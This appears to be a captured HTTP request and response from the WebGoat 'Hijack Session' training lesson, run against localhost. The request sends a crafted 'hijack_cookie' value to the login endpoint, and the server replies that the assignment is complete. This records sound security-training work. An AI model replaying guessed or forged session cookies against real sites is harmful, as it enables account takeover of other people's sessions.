 Request
Pretty Raw Hex \n
1 POST /WebGoat/HijackSession/login HTTP/1.1
2 Host: localhost:8080
3 Content-Length: 36
4 sec-ch-ua-platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 sec-ch-ua: "Chromium";v="137", "Not/A)Brand";v="24"
7 sec-ch-ua-mobile: ?0
8 X-Requested-With: XMLHttpRequest
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
10 Accept: */*
11 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
12 Origin: http://localhost:8080
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: http://localhost:8080/WebGoat/start.mvc?username=lsquare
17 Accept-Encoding: gzip, deflate, br
18 Cookie: JSESSIONID=4CAB9E46B1FDC7536BDD8680980FE72D; hijack_cookie=8978894399465949342-1750751202550
19 Connection: keep-alive
20
21 username=lsquare&password=1234567890
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Tue, 24 Jun 2025 09:03:21 GMT
4 Keep-Alive: timeout=60
5 Connection: keep-alive
6 Content-Length: 251
7
8 {
9 "lessonCompleted":true,
10 "feedback":"Congratulations. You have successfully completed the assignment.",
11 "feedbackArgs":null,
12 "output":null,
13 "outputArgs":null,
14 "assignment":"HijackSessionAssignment",
15 "attemptWasMade":true
16 }